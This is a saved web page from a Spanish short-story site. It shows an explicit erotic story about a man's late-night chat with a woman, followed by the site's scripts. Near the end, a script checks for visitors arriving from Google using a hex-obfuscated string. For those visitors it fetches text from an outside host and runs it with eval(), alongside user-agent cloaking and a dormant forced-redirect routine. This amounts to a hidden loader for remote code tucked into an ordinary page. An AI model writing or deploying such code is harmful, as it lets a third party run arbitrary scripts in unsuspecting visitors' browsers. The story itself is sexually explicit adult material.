

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-eroticos-hetero-viernes-chat/
body_size: 12595
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos eroticos Hetero Viernes_Chat</title>

        <meta name="description" content=" ¿Qué es el erotismo?Si pensamos en ello, básicamente es el preámbulo de cualquier acto sexual...............Una cálida noche de verano, opté por meterme en ...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-eroticos-hetero-viernes-chat/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos eroticos Hetero Viernes_Chat">

        <meta property="og:description" content=" ¿Qué es el erotismo?Si pensamos en ello, básicamente es el preámbulo de cualquier acto sexual...............Una cálida noche de verano, opté por meterme en ...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos eroticos Hetero Viernes_Chat">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-viernes-chat/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-06T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos eroticos Hetero Viernes_Chat">

        <meta name="twitter:description" content=" ¿Qué es el erotismo?Si pensamos en ello, básicamente es el preámbulo de cualquier acto sexual...............Una cálida noche de verano, opté por meterme en ...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos eroticos Hetero Viernes_Chat">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos eroticos Hetero Viernes_Chat",

          "description": " \u00bfQu\u00e9 es el erotismo?Si pensamos en ello, b\u00e1sicamente es el pre\u00e1mbulo de cualquier acto sexual...............Una c\u00e1lida noche de verano, opt\u00e9 por meterme en ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-06T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-viernes-chat\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-viernes-chat\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos eroticos Hetero Viernes_Chat",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-viernes-chat\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6802" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos eroticos Hetero Viernes_Chat
        </div>

        

        <article>

            <h1>Relatos cortos eroticos Hetero Viernes_Chat</h1>

            <div class="article-meta">

                <span>📅 06/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> ¿Qué es el erotismo?</p><p>Si pensamos en ello, básicamente es el preámbulo de cualquier acto sexual.</p><p>..............</p><p>Una cálida noche de verano, opté por meterme en un chat en vez de leer, ver la televisión o salir a dar una vuelta. Así que me agencié mi botella de whisky, mis hielos y mi coca-cola.</p><p>En un chat, hay de todo, cualquier tipo de mente se puede haber metido en la misma sala que tú.</p><p>Después de vacilar un rato en el principal, una chica me envia privados para seguir chateando conmigo.</p><p>No soy afín a los chats, y menos a los privados, pero decidí seguirla la corriente.</p><p>Poneros en situación, whisky, calor y ganas de reirte un rato.</p><p>Según ella, su novio la acababa de dejar ese mismo dia. Escasamente haría dos horas.</p><p>Así, que cuando la acababan de dejar, se mete en un chat después de haber llorado.</p><p>Bien, vale, de acuerdo, me lo creo. Aceptamos pulpo.</p><p>Seguid en situación.</p><p>La cosa, empieza a tomar unos tintes eróticos.</p><p>Estaba en la habitación de un hotel, la había alquilado para el fin de semana pero su novio se acaba de ír. Tenía el portátil conectado a la roseta del teléfono de su habitación.</p><p>Empezó a decirme que era encantador, que era inteligente, imaginativo y que la gustaría conocerme.</p><p>Empezó a describirse, como una mujer de 32 años de muy buen ver, melena rubia y sedosa, pechos grandes, piel bronceada, metro setenta y cinco de estatura.</p><p>Me dijo que fuera a su hotel y que ella me invitaba a una copa, que quería hablar conmigo.</p><p>Que no haríamos el amor, que sólamente hablaríamos.</p><p>La dije que se olvidara del tema, que eran las dos de la manaña y que yo no me movía de mi casa.</p><p>Seguid en situación, más de una hora hablando con ella, y al parecer la tenía a media hora de camino, y ya desvestida.</p><p>Porque se había ido quitando la ropa mientras hablaba conmigo.</p><p>La conversación dió un vuelco. Ahora quería que fuera, y que haríamos el amor.</p><p>Me dijo que podría correrme dentro de ella. Que deseaba hacer el amor porque su novio la había dejado.</p><p>Entonces, eso llamado erotismo, sí que me subió por la piel.</p><p>Me pidió mi número de móvil, me quería llamar en ese momento. Estaba sola y quería estar con alguien, tenía ganas de hacer el amor.</p><p>La gustaba que la gente se corriera dentro de ella, ya que nunca se quedaba embarazada. Que podría hacer con ella todo lo que quisiera.</p><p>Ya estaba muy excitada, estaba simplemente con un pijama sin nada debajo. Uno de esos pijamas de seda transparentes. De esos pijamas, que te da pena quitárselos de lo bonitos que son.</p><p>Insistió en enviarme una foto.</p><p>No acepté la foto, porque no me fio de nadie, cualquier cosa puede tener un virus, y una foto más.</p><p>Me dijo que no era fea, que yo pensaba que ella era fea. Me contó que había tenido más de 14 novios pero que todos la dejaban por miedo al matrimonio.</p><p>Digamos que si tenía tanto dinero, era tan guapa, con tan buen trabajo..... si, seguramente habría pillado 14 inútiles o tenía algún secreto escondido.</p><p>Me contestaba que no, que ella era muy fiel, buena amante y buena esposa.</p><p>Al parecer empezó a excitarse porque me dijo que se estaba tocando mientras chateaba conmigo.</p><p>La situación era la siguiente:</p><p>Yo ya ni sé los cubatas que llevaba encima, pero mi "amigo" empezaba a pedir guerra. Ya no sabía si tirar para allá o empezar a masturbarme o apagar el ordenador y pegarme una ducha fria.</p><p>Ella estaba muy excitada, se estaba masturbando, se metía el dedo en la boca y cualquier frase que me soltaba ya era connotación sexual.</p><p>Bueno, estuvo como cinco, seis minutos, no lo sé... yo mirando la pantalla, con una mano sujetando el vaso y la otra el cigarro; quería que mis manos estuviesen ocupadas en todo momento; cuando de repente me escribe un "Ya".</p><p>Seguí mirando.</p><p>Me escribe, ha sido algo increible, algo fantástico, ¿cuándo nos vemos?</p><p>No sé si de mi boca, salió baba, o un expresivo "!! coño ¡¡".. no me acuerdo.</p><p>Pero eso, todavía me excitó más de lo que estaba.</p><p>No sabía ni qué escribir, ni que pensar, tenía la mente obstruida, mis neuronas estarían en cualquier pecho femenino en aquel momento; no estaban para reaccionar.</p><p>No sabía ni lo que hacer, ni lo que escribir.</p><p>Eran ya cerca de las siete de la mañana, había estado muchas horas allí sentado.</p><p>Me quedé completamente en blanco, y mi reacción fué cerrar el chat.</p><p>Mi "amigo" estaba pidiendo guerra a gritos. ¿Qué hago un sábado a las siete de la mañana?</p><p>Pegarme una ducha fria. </p><p class="autor">El <b>Autor</b> de este relato fué <b>Aqui_andamos </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=1880">https://www.relatoscortos.com/ver.php?ID=1880</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#b4d6ddc0d1d8d7dcc1ccf4cdd5dcdbdb9ad1c7"><span class="__cf_email__" data-cfemail="32505b46575e515a474a724b535a5d5d1c5741">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#04666d706168676c717c447d656c6b6b2a6177"><span class="__cf_email__" data-cfemail="a3c1cad7c6cfc0cbd6dbe3dac2cbcccc8dc6d0">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=89252&from=cuentocorto.es&id=1017')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#40222f34292a2f2e2c292e2500272d21292c6e232f2d" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+eroticos+Hetero+Viernes_Chat", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
